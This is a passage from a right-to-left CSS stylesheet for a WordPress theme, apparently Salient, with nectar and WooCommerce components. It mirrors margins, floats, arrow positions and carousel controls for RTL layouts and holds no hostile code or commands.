  right: auto;
}

.team-member[data-style="meta_overlaid_alt"] .team-meta {
  text-align: right;
  right: 25px;
  left: auto;
}

.nectar-fancy-box .inner {
  text-align: right;
}

.nectar-fancy-box .link-text {
  text-align: right;
}

.nectar-fancy-box .link-text .arrow {
  margin-right: 16px;
  margin-left: 0;
}


.nectar-fancy-box .link-text .arrow:before {
  content: "\f104";
  left: -1px;
  right: auto;
}

.nectar-fancy-box .link-text .arrow:after {
  right: -6px;
  left: auto;
  transform: translateX(27px);
  -webkit-transform: translateX(27px);
}

.nectar-fancy-box:hover .link-text .arrow:before {
  transform: translateX(-9px);
  -webkit-transform: translateX(-9px);
}

.nectar-fancy-box:hover .link-text .arrow:after {
  transform: translateX(-2px);
  -webkit-transform: translateX(-2px);
}

.nectar-fancy-box[data-style="hover_desc"] .heading-wrap > i {
  text-align: right;
}
.nectar-fancy-box[data-style="hover_desc"] .hover-content {
  max-width: 100%;
}

.testimonial_slider[data-style="multiple_visible"] blockquote p {
  text-align: right;
  padding: 50px 100px 50px 50px;
}

.testimonial_slider[data-style="multiple_visible"] blockquote p:before {
  right: 29px;
  left: auto;
}

.nectar-recent-posts-slider .container .strong a {
  margin-right: 15px;
  margin-left: 0;
}

.nectar-recent-posts-slider .container .strong a:first-child {
  margin-right: 0;
}

.nectar-recent-posts-slider .container .strong span::before {
  right: 0;
  margin-left: 4px;
  left: auto;
  margin-right: 0;
}

.nectar-recent-posts-slider .flickity-page-dots {
  text-align: right;
}


.rtl .nectar-flickity[data-controls="touch_total"] .visualized-total {
  transform: rotate(180deg);
}
.rtl .nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content {
  text-align: right;
}

.rtl .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button svg.flickity-button-icon {
    left: 45%;
}

.rtl .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.next svg.flickity-button-icon {
    left: 24%;
}

.rtl .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .next {
    right: auto;
    left: 15px;
}
.rtl .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .previous {
    right: 15px;
    left: auto;
}

.rtl .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous svg {
  left: 19px;
}
.rtl .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next svg {
  right: 18px;
}

.rtl .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .flickity-prev-next-button.previous svg {
  left: 22px;
}
.rtl .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .flickity-prev-next-button.next svg  {
  right: 21px;
  left: auto;
}

.rtl .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:hover svg,
.rtl .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover svg {
  transform: translateX(0);
}




.rtl .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous,
.rtl .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .previous,
.rtl .nectar-flickity.nectar-simple-slider[data-arrows="true"] .flickity-prev-next-button.previous {
  left: auto;
  right: 50px;
}
.rtl .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next,
.rtl .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .next,
.rtl .nectar-flickity.nectar-simple-slider[data-arrows="true"] .flickity-prev-next-button.next  {
  left: 50px;
  right: auto;
}
.rtl .nectar-flickity.nectar-simple-slider[data-arrows="true"] .flickity-prev-next-button {
  transform: rotate(180deg)
}


.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale,
.woocommerce span.onsale, .woocommerce-page span.onsale {
  left: 15px !important;
  right: auto !important;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
  margin: -6px 0 0 -6px;
  left: 0;
  right: auto;
}

.woocommerce-page .single-product-main-image .onsale {
  left: 9px !important;
  right: auto !important;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  margin-right: 7px;
  margin-left: auto;
}

.woocommerce .cart-collaterals .cart_totals {
  text-align: right !important;
}

.woocommerce .cart-collaterals .cart_totals {
  float: right !important;
}

.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
  clear: left;
  float: left;
}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
  padding: 6px 0 0 12px;
}

.sf-menu li {
  float: right;
}

body:not(.material) body[data-header-color="dark"] #header-secondary-outer nav > ul > li > a {
  border-right: 1px solid #222222;
  border-left: none;
}

body:not(.material) #header-secondary-outer nav > ul > li > a {
    border-right: 1px solid #DDDDDD;
    border-left: none;
}

@media only screen and (min-width: 1000px) {
  #header-secondary-outer #social li {
      float: right;
  }
}

.woocommerce .span_9.col_last .woocommerce-ordering {
    left: 20px !important;
    right: auto !important;
}

.woocommerce .span_9 .products.related .products li:nth-child(3),
.woocommerce .span_9 .products.upsells .products li:nth-child(3) {
    margin-left: 0 !important;
}

.recent_projects_widget div a, #sidebar #flickr div a,
#footer-outer #flickr div a {
    float: right;
    margin: 2% 0 0 2%;
}

.recent_projects_widget div a:nth-child(3n+3),
#sidebar #flickr div:nth-child(3n+3) a,
#footer-outer #flickr div:nth-child(3n+3) a {
    margin-left: 0 !important;
}

#footer-outer #footer-widgets .col .tagcloud a {
    float: right;
    margin: 3px 0 0 3px;
}

body:not(.material) #header-secondary-outer nav > ul > li:last-child {
    border-left: 1px solid #DDDDDD;
    border-right: none;
}

body.material.rtl #header-secondary-outer nav >ul >li:last-child > a {
  margin-right: 10px;
}
.woocommerce td.product-name dl.variation dt,
.woocommerce td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dd {
    float: right;
}

.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dt {
    clear: right;
    margin: 0 0 0 4px;
}

.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.cart_list li dl dt,
.woocommerce-page ul.product_list_widget li dl dt {
    clear: right;
    margin: 0 0 0 4px;
}

.woocommerce ul.cart_list li dl dt,
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce-page ul.cart_list li dl dt,
.woocommerce-page ul.cart_list li dl dd,
.woocommerce-page ul.product_list_widget li dl dt,
.woocommerce-page ul.product_list_widget li dl dd {
    float: right;
}

.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl,
.woocommerce-page ul.cart_list li dl,
.woocommerce-page ul.product_list_widget li dl {
    border-right: 2px solid rgba(0, 0, 0, 0.1);
    border-left: none;
    padding-right: 1em;
    padding-left: 0;
}

.woocommerce ul.products .material.product span.onsale,
.woocommerce-page ul.products .material.product span.onsale {
    right: 22px !important;
    left: auto !important;
}

.woocommerce .material.product .product-wrap .product-add-to-cart {
    right: 20px;
    left: auto;
}

.woocommerce .material.product .product-wrap .product-add-to-cart .price {
    border-left: 1px solid rgba(0, 0, 0, 0.13);
    border-right: 0;
}

.sf-menu li ul li .sf-sub-indicator {
    right: auto;
    left: 14px;
}

.sf-sub-indicator .fa-angle-right:before {
    content: "\f104";
}

body:not(.woocommerce-cart) .main-content th {
    text-align: right;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    float: right;
    margin-left: 2%;
    margin-right: 0;
}


.post-area #pagination {
    padding-left: 0;
}

.portfolio-filters-inline #current-category {
    padding-right: 0;
    float: right;
    text-align: right;
}

.portfolio-filters-inline .container > ul {
    float: left;
}

.portfolio-filters-inline .container > ul {
    margin-left: -7px !important;
    margin-right: auto !important;
}

.portfolio-filters-inline ul {
    text-align: left;
}

.portfolio-items .work-info {
    right: 0;
    left: auto;
}

.portfolio-items[data-ps="8"] .col .work-info .vert-center {
  text-align: right;
}
.portfolio-items[data-ps="8"] .col .work-info .vert-center h3,
.portfolio-items[data-ps="8"] .col .work-info .vert-center p {
  max-width: 100%;
  padding-left: 50px;
}
.rtl .portfolio-items[data-ps="8"] .vert-center .next-arrow {
  right: auto;
  left: 30px;
  transform: rotate(180deg);
}
.rtl .portfolio-items[data-ps="8"] .line,
.portfolio-items[data-ps="8"] .col .work-info .vert-center .line {
  left: 40px;
  right: auto;
}


#project-meta ul li {
    float: right;
}

#project-meta ul li.meta-share-count .nectar-social,
div[data-tab-pos="fullwidth"] ul li.meta-share-count .nectar-social {
    text-align: right !important;
    right: 0;
    left: auto !important;
}


.single #single-meta ul li.meta-share-count .nectar-social a,
#sidebar #project-meta ul li.meta-share-count .nectar-social a {
    padding: 0 8px !important;
}

body.single-portfolio #sidebar #project-meta ul li:first-child {
    margin-right: 0 !important;
    margin-left: 5px !important;
}

.single #single-meta ul li i, #project-meta ul li i {
    margin-left: 7px;
    margin-right: 0;
}

.nectar-dropcap {
    float: right;
    padding: 5px 0 0 10px;
}

.post-area.standard-minimal .post .content-inner .quote-inner .author:before {
    right: 0;
    left: auto;
}

.post-area.standard-minimal .post .content-inner .quote-inner .author {
    padding-right: 30px;
    padding-left: 0;
}

.single .post-area.standard-minimal .post-content {
    padding-right: 0;
}

.post-area.masonry.classic_enhanced .post.large_featured .img-link,
.post-area.masonry.classic_enhanced .post.large_featured .nectar-flickity {
    left: 0;
    right: auto;
}

.masonry.classic_enhanced .masonry-blog-item.post.large_featured .article-content-wrap {
    right: 0;
    left: auto;
}

.masonry.classic_enhanced .posts-container article .video-play-button:before {
    width: 63px;
}

.nectar-social.full-width > * {
    float: right;
}

.woocommerce ul.products li, .woocommerce-page ul.products li {
    text-align: right;
}

.woocommerce .material.product {
    text-align: right;
}

.woocommerce ul.products li.text_on_hover.product,
.woocommerce-page ul.products li.text_on_hover.product {
    text-align: center;
}

.woocommerce .full-width-content .page-title,
.woocommerce .full-width-content .woocommerce-result-count,
.full-width-content .woocommerce-breadcrumb {
    padding-right: 2%;
    padding-left: 0;
}

.woocommerce .full-width-content .woocommerce-result-count {
    margin-left: 2%;
    margin-right: 0;
}

.woocommerce .full-width-content .woocommerce-ordering {
    left: 2%;
    right: auto;
}

.woocommerce .full-width-content .page-title,
.woocommerce .full-width-content .woocommerce-result-count {
    padding-right: 2%;
    padding-left: 0;
}

.woocommerce .products.related ul.products li.product.last,
.woocommerce-page .products.related ul.products li.product.last {
    margin-left: 0 !important;
}

.woocommerce-MyAccount-navigation ul li a:before {
    margin-left: 15px;
    margin-right: 0;
    text-align: left;
    float: right;
}

.main-content .woocommerce-MyAccount-navigation ul {
    margin-right: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: right;
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: left;
}

.woocommerce-account .addresses .title .edit,
.woocommerce-account ul.digital-downloads li .count {
    float: left;
}

body[data-fancy-form-rcs="1"].woocommerce.woocommerce .woocommerce-ordering {
    float: left;
    margin-right: 20px;
    margin-left: 0;
}

body[data-fancy-form-rcs="1"].woocommerce .woocommerce-result-count {
    left: auto;
    float: left !important;
}


.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-right: 2em;
    padding-left: 4px;
}

.nectar-slide-in-cart .widget_shopping_cart .cart_list li {
    padding: 20px 20px;
}

.nectar-slide-in-cart .widget_shopping_cart .cart_list li {
    padding-right: 100px;
    padding-left: 20px;
}

.style_slide_in_click .product-meta > .quantity .product-price {
  margin-right: auto;
  margin-left: 0;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    float: left;
    margin-right: 15px;
    margin-left: 0;
}

.nectar-slide-in-cart.style_slide_in_click .cart_list.woocommerce-mini-cart .mini_cart_item .remove {
  margin-right: 0;
}

.nectar-slide-in-cart .woocommerce.widget_shopping_cart .cart_list li a.remove {
    left: 0;
    right: auto;
}

.nectar-slide-in-cart .widget_shopping_cart .cart_list a img {
    right: 0;
    left: auto;
}

.woocommerce .cart .quantity input.plus {
    left: 0;
    right: auto;
}

.woocommerce .cart .quantity input.minus {
    left: 0;
    right: auto;
}

.rtl .products li.product.minimal.hover-bound:hover .product-meta {
      transform: translateY(9px) translatex(20px);
}

.woocommerce.single-product div[data-tab-pos="fullwidth"] #single-meta ul {
    margin-right: 0;
}


.wishlist_table tr td.product-thumbnail, .wishlist_table tr td.product-name,
.wishlist_table tr td.wishlist-name, .wishlist_table tr td.wishlist-privacy,
.woocommerce table.wishlist_table tfoot td {
    text-align: right;
}

body.ascend #search-outer #search input[type="text"] {
    line-height: 1.5em;
}

.ascend #header-outer[data-remove-border="true"][data-full-width="true"] #top nav ul #search-btn > div {
    padding-right: 0;
}



.single.single-post .fullscreen-header .blog-title h1 {
    text-align: center;
}

#page-header-bg.fullscreen-header .author-section .avatar-post-info,
#page-header-bg.fullscreen-header .author-section .meta-author {
    text-align: right;
}

#page-header-bg.fullscreen-header .author-section .avatar-post-info {
    margin-right: 10px;
    margin-left: 0;
}

.single-post #single-below-header.fullscreen-header .icon-default-style {
    margin-left: 8px;
    margin-right: 0;
}

.ascend .container-wrap #author-bio #author-info {
    padding-right: 0 !important;
}

#slide-out-widget-area.fullscreen-split .inner .off-canvas-menu-container li a:after {
  transform-origin: right;
}
#slide-out-widget-area.fullscreen {
    right: 0;
    left: auto;
    padding-left: 20px;
    padding-right: 0;
}
#slide-out-widget-area.fullscreen-split .inner-wrap {
  margin-right: 0;
}

#slide-out-widget-area.fullscreen-split .off-canvas-menu-container li {
  text-align: right;
  display: block;
}

.rtl #slide-out-widget-area.fullscreen-split.open .right-side {
  text-align: right;
}

.rtl #slide-out-widget-area.fullscreen-split .inner > .container {
  flex-direction: row-reverse;
}

.ascend .comment #reply-title {
    text-align: right !important;
}

.material.rtl .comment-list .reply a:before {
  transform: none;
}

#respond h3 .cancel-comment-reply, #respond #cancel-comment-reply-link {
    margin-right: 10px;
    margin-left: 0;
    padding-right: 10px;
    padding-left: 0;
    border-right: 1px solid #ddd;
    border-left: none;
}

.ascend #respond #cancel-comment-reply-link {
    padding-right: 15px;
    padding-left: 0;
}

.n-shortcode .nectar-love .icon-salient-heart,
.n-shortcode .nectar-love .icon-salient-heart-2 {
    margin-left: 5px;
    margin-right: 0;
}

#project-meta .nectar-love {
    padding-left: 13px !important;
}

.portfolio-items .col .work-info .vert-center .custom-content {
    text-align: right;
}

.rtl .pricing-table[data-style="flat-alternative"] .pricing-column,
.rtl .pricing-table[data-style="flat-alternative"] .pricing-column.highlight {
    text-align: right;
    margin-right: 0;
    margin-left: 3.5%;
}

.pricing-table[data-style="flat-alternative"] > div:last-child {
    margin-left: 0 !important;
}

.pricing-table[data-style="flat-alternative"] .pricing-column.highlight h3 .highlight-reason {
    left: auto;
    right: 0;
}

.pricing-table[data-style="flat-alternative"] .pricing-column.highlight h3 .highlight-reason {
    padding-right: 50px;
    padding-left: 0;
}

.pricing-table[data-style="flat-alternative"] .pricing-column .interval:before {
    padding-left: 6px;
    padding-right: 0;
}

.rtl .comment-list {
    margin-right: 0;
}

#call-to-action .container a {
    margin-right: 20px;
    margin-left: 0;
}

h1 .nectar-button, h2 .nectar-button, h3 .nectar-button, h4 .nectar-button {
    margin-right: 13px;
    margin-left: 0;
}

#page-header-bg.fullscreen-header .author-section span {
    padding-right: 0;
}

#sidebar div ul {
    margin-right: 0;
}

.flex-gallery ul {
    margin: 0;
}

.post .post-meta {
    border-left: 1px solid #E6E6E6;
    border-right: none;
}

.post.masonry-blog-item .post-meta {
    border-left: 0 !important;
}

.post .post-meta {
    right: 0;
    left: auto;
}

.post .article-content-wrap span.meta-category,
.post .article-content-wrap span.meta-author,
.post .article-content-wrap span.meta-comment-count {
    display: inline-block;
}

.post-content {
    padding-left: 0;
    padding-right: 95px;
}

.post-area.standard-minimal .post-content {
    padding-right: 175px;
    padding-left: 0;
}

.post-area.standard-minimal .post-author {
    right: 0;
    left: auto;
}

.post-area.standard-minimal .post-author .meta-category {
    display: inline-block;
}

.post-area.masonry .post .post-content {
    padding-right: 0 !important;
}

.col.centered-text ul, .wpb_column.centered-text ul {
    margin-right: 0 !important;
}

.single .post-content {
    padding-right: 0;
}

.carousel-heading h2 {
    margin-right: 10px;
    margin-left: 0;
}

.carousel-wrap[data-full-width="false"] .control-wrap {
    left: 5px;
    right: auto;
}

.control-wrap .carousel-prev {
    left: 0;
    right: auto;
    padding-left: 1px;
    padding-right: 0;
}

.control-wrap .carousel-next {
    left: 25px;
    right: auto;
    padding-left: 0;
    padding-right: 1px;
}

/* Responsive */
@media only screen and (min-width: 1500px) {
    .full-width-content .vc_span12 ul.products li:nth-child(5n+1),
    .woocommerce-page .full-width-content .vc_span12 ul.products li:nth-child(5n+1),
    .woocommerce-page .full-width-content ul.products li:nth-child(5n+1),
    .woocommerce-page .full-width-content .vc_span12 ul.products li:nth-child(5n+1) {
        margin-right: 2%;
        margin-left: 2%;
    }

    .woocommerce-page .full-width-content .vc_span12 ul.products li.product.last,
    .rtl .full-width-content .vc_span12 ul.products li.product.last,
    .woocommerce-page .full-width-content ul.products li.product.last,
    .woocommerce-page .full-width-content ul.products li.product.last {
        margin-right: 0;
        margin-left: 2%;
    }
}


@media only screen and (max-width: 1500px) and (min-width: 1000px) {

    .full-width-content ul.products li:nth-child(4n+1),
    .woocommerce-page .full-width-content ul.products li:nth-child(4n+1) {
        margin-right: 2%;
    }

    .woocommerce-page .full-width-content ul.products li.product.last,
    .full-width-content ul.products li.product.last {
        margin-left: 2%;
        margin-right: 0;
    }

    body[data-header-format="left-header"].woocommerce ul.products li.product.material,
    body[data-header-format="left-header"].woocommerce-page ul.products li.product.material,
    body[data-header-format="left-header"].woocommerce ul.products li.product.material.last,
    body[data-header-format="left-header"].woocommerce-page ul.products li.product.material.last {
        margin-right: 0;
        margin-left: 1.3%;
    }

    body[data-header-format="left-header"].woocommerce .span_9 ul.products[data-product-style="material"] li.product.material,
    body[data-header-format="left-header"].woocommerce-page .span_9 ul.products[data-product-style="material"] li.product.material {
        margin: 0 0 2% 2%;
    }

    body[data-header-format="left-header"].woocommerce .span_9 ul.products[data-product-style="material"] li.product.material:nth-child(2n+2),
    body[data-header-format="left-header"].woocommerce-page .span_9 ul.products[data-product-style="material"] li.product.material:nth-child(2n+2) {
        margin-left: 0%;
    }
}

@media only screen and (max-width: 1000px) and (min-width: 690px) {
    .rtl .full-width-content .page-title,
    .woocommerce .full-width-content .woocommerce-result-count {
        padding-right: 4%;
        padding-left: 0;
    }

    .rtl .full-width-content .vc_span12 ul.products li:nth-child(3n+1),
    .woocommerce-page .full-width-content ul.products li:nth-child(3n+1) {
        margin-right: 4%;
    }

    .rtl .full-width-content .vc_span12 ul.products li:nth-child(2n+2),
    body.woocommerce-page .full-width-content ul.products li.product:nth-child(2n+2),
    .rtl .full-width-content .vc_span12 .woocommerce ul.products li:nth-child(2n+2) {
        margin-left: 4%;
        margin-right: 0;
    }

    .rtl .full-width-content .vc_span12 ul.products li:nth-child(3n-2),
    body.woocommerce-page .full-width-content ul.products li.product:nth-child(3n-2),
    .rtl .full-width-content .vc_span12 .woocommerce ul.products li:nth-child(3n-2) {
        margin-right: 4%;
    }

    .rtl .full-width-content .vc_span12 ul.products li.product:nth-child(2n),
    .woocommerce-page .full-width-content ul.products li.product:nth-child(2n) {
        float: right;
    }
}

@media only screen and (min-width: 1000px) {
    .blog-recent[data-style*="classic_enhanced"].columns-3 .span_4,
    .blog-recent[data-style="material"].columns-3 .span_4 {
        margin-left: 3%;
        margin-right: 0;
    }
    .blog-recent[data-style*="classic_enhanced"].columns-2 .span_6 {
        margin-left: 3%;
        margin-right: 0;
    }
}


.blog-recent.columns-3 div:nth-child(3n+3) {
    margin-left: 0!important;
}
.post-area.masonry.classic_enhanced .post .post-meta >*,
.blog-recent[data-style*="classic_enhanced"] .post-meta >* {
    margin-left: 13px !important;
    margin-right: 0!important;
}
.masonry.classic_enhanced .post .post-meta i,
.blog-recent[data-style*="classic_enhanced"] .post-meta i {
    margin-left: 3px;
    margin-right: 0;
}
.masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap .nectar-love i,
.masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap .nectar-love .heart-wrap,
.masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap .nectar-love .nectar-love-count,
.blog-recent[data-style*="classic_enhanced"] .post-meta .nectar-love-wrap .nectar-love i,
.blog-recent[data-style*="classic_enhanced"] .post-meta .nectar-love-wrap .nectar-love .heart-wrap,
.blog-recent[data-style*="classic_enhanced"] .post-meta .nectar-love-wrap .nectar-love .nectar-love-count {
    float: right;
}

.masonry.material .masonry-blog-item .grav-wrap img,
.related-posts[data-style="material"] .grav-wrap img,
.post-area.featured_img_left article .grav-wrap img,
.nectar-recent-posts-single_featured .grav-wrap img,
[data-style="list_featured_first_row"] .grav-wrap img {
    margin-right: 0;
    margin-left: 13px;
}
.nectar-recent-posts-single_featured.multiple_featured > .container .controls {
    text-align: right;
    direction: rtl;
}
.nectar-recent-posts-single_featured.multiple_featured > .container {
    text-align: left;
}
.masonry.material .posts-container .video-play-button,
.rtl .post-area.featured_img_left .posts-container .article-content-wrap .video-play-button {
    left: 30px;
    right: auto;
}
.post-area.masonry .post .post-content,
.post-area.featured_img_left .post .post-content {
    padding-right: 0!important;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap {
    border-radius: 5px 0 0 5px;
    padding: 6% 6% 6% 0;
}


.rtl .nectar-post-grid-wrap[data-style="mouse_follow_image"] .nectar-post-grid .content,
.rtl .centered-text .nectar-post-grid-wrap[data-style="mouse_follow_image"] .nectar-post-grid .content,
.rtl .nectar-post-grid-wrap[data-style="mouse_follow_image"] .nectar-post-grid[data-columns="1"] + .load-more-wrap,
.rtl .nectar-post-grid-wrap[data-style="mouse_follow_image"] .nectar-post-grid-item .content .item-main {
  text-align: right;
}

.rtl .nectar-post-grid-wrap[data-style="mouse_follow_image"] [data-post-title-overlay="yes"] .nectar-post-grid-item .post-heading {
  display: inline-block;
}

.nectar-post-grid-wrap[data-style="mouse_follow_image"] [data-post-title-overlay="yes"] .nectar-post-grid-item:hover .post-heading a:before {
  left: auto;
  right: 0;
}

@media only screen and (min-width: 1000px) {

    .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] > .container .controls {
        text-align: right;
        margin-right: 0;
    }

    .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="2"] li {
      margin-left: 25%;
      margin-right: 0;
    }
    .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="3"] li {
      margin-left: 18%;
      margin-right: 0;
    }
    .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="4"] li {
      margin-left: 6.9%;
      margin-right: 0;
    }

    .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="2"] li {
      margin-left: 25%;
      margin-right: 0;
    }
    .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="3"] li {
      margin-left: 20%;
      margin-right: 0;
    }
    .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="4"] li {
      margin-left: 9%;
      margin-right: 0;
    }

    .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls li:last-child {
      margin-left: 0;
    }

}

@media only screen and (max-width: 1000px) and (min-width: 1px) {

    .nectar-recent-posts-single_featured.multiple_featured > .container .controls {
        margin-right: 0;
    }
    .nectar-recent-posts-single_featured.multiple_featured .controls li:first-child {
        margin-right: -8px;
        margin-left: 6px;
    }

}

.nectar-recent-posts-single_featured.multiple_featured .controls li.active:after {
    transform-origin: right;
}

.blog-recent[data-style="list_featured_first_row"] .col {
    float: none;
}

@media only screen and (min-width: 1000px) {
    .blog-recent[data-style="list_featured_first_row"] .col.span_3 {
      margin-left: 3%;
      margin-right: 0;
    }
    .blog-recent[data-style="list_featured_first_row"] .col.span_4 {
      margin-left: 3%;
      margin-right: 0;
    }
    .blog-recent[data-style="list_featured_first_row"] .col.span_6 {
      margin-left: 4%;
      margin-right: 0;
    }

    .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_3,
    .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_3 {
      margin-left: 3.5%;
      margin-right: 0;
    }
    .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_4,
    .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_4 {
      margin-left: 3.4%;
      margin-right: 0;
    }
    .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_6,
    .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_6 {
      margin-left: 3.5%;
      margin-right: 0;
    }
}

@media only screen and (max-width: 1000px) {
    .row .blog-recent[data-style="list_featured_first_row"] .col {
      margin-left: 0;
    }
}

@media only screen and (max-width: 1000px) and (min-width: 690px) {

    .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:not(:first-child),
    .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col {
        margin-left: 4%!important;
        margin-right: 0!important;
    }
    .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:nth-child(2n+3),
    .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col:nth-child(2n+2) {
        margin-left: 0!important;
    }
}

.blog-recent[data-style="list_featured_first_row"] a.small {
    margin-left: 30px;
    margin-right: 0;
}

.vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small,
.vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small,
.vc_col-sm-6 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small {
    margin-left: 22px;
    margin-right: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
    padding-right: 25px;
    padding-left: 0;
}

#footer-outer #footer-widgets div.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
div.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
#sidebar div.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
.ascend #sidebar div.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li {
    padding-left: 25px;
    padding-right: 85px;
}

.rtl .auto_meta_overlaid_spaced .post-header .meta-author,
.rtl .auto_meta_overlaid_spaced .post-header .meta-category,
.rtl .auto_meta_overlaid_spaced .post-header .meta-comment-count {
    display: none;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] .arrow-circle {
    right: 0;
    left: auto;
    margin-right: -1px;
    margin-left: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
    margin-left: 20px;
    margin-right: 0;
    right: 0;
    left: auto;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li {
    padding-right: 55px;
    padding-left: 0;
}

[data-style="list_featured_first_row"] .meta-category a {
    margin-left: 10px;
    margin-right: 0;
}

.masonry.material .masonry-blog-item .meta-category a:before,
.post-area.featured_img_left .meta-category a:before,
.related-posts[data-style="material"] .meta-category a:before,
.nectar-recent-posts-single_featured .grav-wrap .text a:before,
.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:before,
[data-style="list_featured_first_row"] .meta-category a:before {
    right: 0;
    left: auto;
    transform-origin: right;
}

.related-posts[data-style="material"] .grav-wrap {
    right: 30px;
    left: auto;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
    right: 25px;
    left: auto;
}

.material .widget .tagcloud a,
.material #sidebar .widget .tagcloud a,
.single .post-area .content-inner > .post-tags a {
    margin: 10px 0 0 10px;
}

@media only screen and (min-width: 768px) {
    .woocommerce-account .woocommerce-MyAccount-navigation {
        padding-left: 30px;
        padding-right: 0;
    }
}

@media (min-width: 690px) {

    #commentform .col {
        margin-left: 2%;
        margin-right: 0;
    }

    .row.blog-recent .col {
        margin-left: 2%;
        margin-right: 0;
    }

    #copyright .col {
        margin-left: 2%;
        margin-right: 0;
    }

}

@media only screen and (max-width: 768px) {

    .woocommerce-account .woocommerce-MyAccount-content,
    .woocommerce-account .woocommerce-MyAccount-navigation {
        float: none;
    }

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product,
    .woocommerce-page[class*=columns-] ul.products li.product,
    .woocommerce[class*=columns-] ul.products li.product {
        float: right;
    }

    .woocommerce ul.products li.product:nth-child(2n),
    .woocommerce-page ul.products li.product:nth-child(2n),
    .woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n),
    .woocommerce[class*=columns-] ul.products li.product:nth-child(2n) {
        float: left;
    }
}

@media only screen and (max-width: 690px) {

    .container .post .post-content {
        padding-right: 0 !important;
    }

    .rtl .full-width-content .vc_span12 ul.products li:nth-child(4n+1),
    .woocommerce-page .full-width-content ul.products li:nth-child(4n+1) {
        margin-right: 5%;
        margin-left: 4%;
    }

    .rtl .full-width-content .vc_span12 ul.products li:nth-child(2n+2),
